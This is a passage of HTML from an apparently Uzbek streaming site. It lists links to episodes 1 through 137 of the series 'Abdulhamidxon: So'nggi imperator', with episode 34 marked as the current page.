                <div class="kontaiher"><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/1.html'  class='BatcoH BatcoH-5'>1-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/2.html'  class='BatcoH BatcoH-5'>2-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/3.html'  class='BatcoH BatcoH-5'>3-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/4.html'  class='BatcoH BatcoH-5'>4-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/5.html'  class='BatcoH BatcoH-5'>5-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/6.html'  class='BatcoH BatcoH-5'>6-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/7.html'  class='BatcoH BatcoH-5'>7-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/8.html'  class='BatcoH BatcoH-5'>8-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/9.html'  class='BatcoH BatcoH-5'>9-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/10.html'  class='BatcoH BatcoH-5'>10-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/11.html'  class='BatcoH BatcoH-5'>11-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/12.html'  class='BatcoH BatcoH-5'>12-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/13.html'  class='BatcoH BatcoH-5'>13-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/14.html'  class='BatcoH BatcoH-5'>14-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/15.html'  class='BatcoH BatcoH-5'>15-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/16.html'  class='BatcoH BatcoH-5'>16-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/17.html'  class='BatcoH BatcoH-5'>17-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/18.html'  class='BatcoH BatcoH-5'>18-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/19.html'  class='BatcoH BatcoH-5'>19-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/20.html'  class='BatcoH BatcoH-5'>20-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/21.html'  class='BatcoH BatcoH-5'>21-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/22.html'  class='BatcoH BatcoH-5'>22-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/23.html'  class='BatcoH BatcoH-5'>23-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/24.html'  class='BatcoH BatcoH-5'>24-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/25.html'  class='BatcoH BatcoH-5'>25-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/26.html'  class='BatcoH BatcoH-5'>26-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/27.html'  class='BatcoH BatcoH-5'>27-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/28.html'  class='BatcoH BatcoH-5'>28-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/29.html'  class='BatcoH BatcoH-5'>29-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/30.html'  class='BatcoH BatcoH-5'>30-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/31.html'  class='BatcoH BatcoH-5'>31-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/32.html'  class='BatcoH BatcoH-5'>32-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/33.html'  class='BatcoH BatcoH-5'>33-qism</a><a class='BatcoH BatcoH-4'>34-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/35.html'  class='BatcoH BatcoH-5'>35-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/36.html'  class='BatcoH BatcoH-5'>36-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/37.html'  class='BatcoH BatcoH-5'>37-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/38.html'  class='BatcoH BatcoH-5'>38-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/39.html'  class='BatcoH BatcoH-5'>39-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/40.html'  class='BatcoH BatcoH-5'>40-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/41.html'  class='BatcoH BatcoH-5'>41-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/42.html'  class='BatcoH BatcoH-5'>42-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/43.html'  class='BatcoH BatcoH-5'>43-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/44.html'  class='BatcoH BatcoH-5'>44-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/45.html'  class='BatcoH BatcoH-5'>45-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/46.html'  class='BatcoH BatcoH-5'>46-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/47.html'  class='BatcoH BatcoH-5'>47-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/48.html'  class='BatcoH BatcoH-5'>48-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/49.html'  class='BatcoH BatcoH-5'>49-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/50.html'  class='BatcoH BatcoH-5'>50-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/51.html'  class='BatcoH BatcoH-5'>51-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/52.html'  class='BatcoH BatcoH-5'>52-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/53.html'  class='BatcoH BatcoH-5'>53-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/54.html'  class='BatcoH BatcoH-5'>54-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/55.html'  class='BatcoH BatcoH-5'>55-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/56.html'  class='BatcoH BatcoH-5'>56-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/57.html'  class='BatcoH BatcoH-5'>57-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/58.html'  class='BatcoH BatcoH-5'>58-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/59.html'  class='BatcoH BatcoH-5'>59-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/60.html'  class='BatcoH BatcoH-5'>60-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/61.html'  class='BatcoH BatcoH-5'>61-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/62.html'  class='BatcoH BatcoH-5'>62-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/63.html'  class='BatcoH BatcoH-5'>63-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/64.html'  class='BatcoH BatcoH-5'>64-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/65.html'  class='BatcoH BatcoH-5'>65-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/66.html'  class='BatcoH BatcoH-5'>66-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/67.html'  class='BatcoH BatcoH-5'>67-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/68.html'  class='BatcoH BatcoH-5'>68-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/69.html'  class='BatcoH BatcoH-5'>69-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/70.html'  class='BatcoH BatcoH-5'>70-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/71.html'  class='BatcoH BatcoH-5'>71-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/72.html'  class='BatcoH BatcoH-5'>72-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/73.html'  class='BatcoH BatcoH-5'>73-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/74.html'  class='BatcoH BatcoH-5'>74-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/75.html'  class='BatcoH BatcoH-5'>75-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/76.html'  class='BatcoH BatcoH-5'>76-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/77.html'  class='BatcoH BatcoH-5'>77-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/78.html'  class='BatcoH BatcoH-5'>78-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/79.html'  class='BatcoH BatcoH-5'>79-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/80.html'  class='BatcoH BatcoH-5'>80-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/81.html'  class='BatcoH BatcoH-5'>81-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/82.html'  class='BatcoH BatcoH-5'>82-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/83.html'  class='BatcoH BatcoH-5'>83-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/84.html'  class='BatcoH BatcoH-5'>84-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/85.html'  class='BatcoH BatcoH-5'>85-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/86.html'  class='BatcoH BatcoH-5'>86-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/87.html'  class='BatcoH BatcoH-5'>87-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/88.html'  class='BatcoH BatcoH-5'>88-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/89.html'  class='BatcoH BatcoH-5'>89-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/90.html'  class='BatcoH BatcoH-5'>90-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/91.html'  class='BatcoH BatcoH-5'>91-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/92.html'  class='BatcoH BatcoH-5'>92-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/93.html'  class='BatcoH BatcoH-5'>93-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/94.html'  class='BatcoH BatcoH-5'>94-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/95.html'  class='BatcoH BatcoH-5'>95-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/96.html'  class='BatcoH BatcoH-5'>96-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/97.html'  class='BatcoH BatcoH-5'>97-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/98.html'  class='BatcoH BatcoH-5'>98-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/99.html'  class='BatcoH BatcoH-5'>99-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/100.html'  class='BatcoH BatcoH-5'>100-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/101.html'  class='BatcoH BatcoH-5'>101-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/102.html'  class='BatcoH BatcoH-5'>102-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/103.html'  class='BatcoH BatcoH-5'>103-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/104.html'  class='BatcoH BatcoH-5'>104-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/105.html'  class='BatcoH BatcoH-5'>105-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/106.html'  class='BatcoH BatcoH-5'>106-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/107.html'  class='BatcoH BatcoH-5'>107-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/108.html'  class='BatcoH BatcoH-5'>108-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/109.html'  class='BatcoH BatcoH-5'>109-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/110.html'  class='BatcoH BatcoH-5'>110-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/111.html'  class='BatcoH BatcoH-5'>111-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/112.html'  class='BatcoH BatcoH-5'>112-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/113.html'  class='BatcoH BatcoH-5'>113-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/114.html'  class='BatcoH BatcoH-5'>114-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/115.html'  class='BatcoH BatcoH-5'>115-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/116.html'  class='BatcoH BatcoH-5'>116-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/117.html'  class='BatcoH BatcoH-5'>117-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/118.html'  class='BatcoH BatcoH-5'>118-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/119.html'  class='BatcoH BatcoH-5'>119-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/120.html'  class='BatcoH BatcoH-5'>120-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/121.html'  class='BatcoH BatcoH-5'>121-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/122.html'  class='BatcoH BatcoH-5'>122-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/123.html'  class='BatcoH BatcoH-5'>123-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/124.html'  class='BatcoH BatcoH-5'>124-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/125.html'  class='BatcoH BatcoH-5'>125-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/126.html'  class='BatcoH BatcoH-5'>126-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/127.html'  class='BatcoH BatcoH-5'>127-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/128.html'  class='BatcoH BatcoH-5'>128-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/129.html'  class='BatcoH BatcoH-5'>129-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/130.html'  class='BatcoH BatcoH-5'>130-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/131.html'  class='BatcoH BatcoH-5'>131-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/132.html'  class='BatcoH BatcoH-5'>132-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/133.html'  class='BatcoH BatcoH-5'>133-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/134.html'  class='BatcoH BatcoH-5'>134-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/135.html'  class='BatcoH BatcoH-5'>135-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/136.html'  class='BatcoH BatcoH-5'>136-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/137.html'  class='BatcoH BatcoH-5'>137-qism</a><a 